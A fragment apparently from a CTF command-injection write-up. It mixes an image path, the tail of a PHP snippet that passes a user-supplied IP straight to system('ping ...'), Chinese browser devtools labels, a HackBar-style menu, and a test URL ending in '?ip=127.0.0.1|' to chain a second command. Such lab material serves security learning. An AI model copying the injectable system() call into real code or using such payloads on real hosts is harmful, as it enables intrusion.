 } else{
system("ping -c 3 $ip");
}
}
?> hacker!
查看器 控制台 调试器 网络 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://121.5.62.30:7006/?ip=127.0.0.1|
Split URL